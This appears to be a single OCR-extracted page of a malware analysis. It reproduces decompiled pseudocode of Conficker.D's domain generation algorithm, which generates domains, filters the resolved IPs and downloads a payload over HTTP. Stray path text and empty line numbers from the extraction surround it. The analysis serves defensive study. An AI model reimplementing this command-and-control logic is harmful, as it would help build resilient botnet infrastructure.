random = DGA_random_function(); strcat(domainname, TLD-suffix[random num % 116] ); // append 1 of 116 suffixes (from 110 TLDs) to domain name ++counter; } // select and query 500 domains counter_domains = 0; while ( !success_download && counter_domains < 500 ) { // random number modulo 50,000 one_in_50000_names = conficker_D_PRNG_function() % 50,000); hostent = gethostbyname(one_in_50000_names); if ( hostent ) { host_address = hostent->address_list; // get list of IPs array_previously_checked_IPs[counter_domains] = host_address; if ( *host_address ) { // skip if domain name resolves to multiple IP addresses if ( !*(host_address + 1) ) { // skip if IP is local host or other trivial IPs if ( check_IP_value(host_address) ) { is_blacklisted_ip = check_if_IP_is_in_ranges(host_address); // skip if IP is blacklisted if ( ! is_blacklisted_ip ) { found = 0; index = 0; while (index < counter_domains ) { if (host_address == array_previously_checked_IPs[index] ) { found = 1; break; // break if IP has been previously encountered } ++index; } // skip if IP has been previously encountered if ( !found ) { snprintf(Dest, 0x80u, "http://%s", host_address); success_download = download_and_validate_file(Dest); // HTTP request to the domain and download valid file } } } }
28:
29:
30:
31:
32:
33:
34:
35:
36:
37:
38:
39:
40:
41:
42:
43:
44:
45:
46:
47:
48:
49:
50:
51:
52:
53:
54:
55:
56:
57:
58:
59:
60:
61:
62:
63:
64:
65:
66:
67:
68:
69:
70:
71:
72:
73:
74:
75:
76:
77:
78:
79:
80:
8/29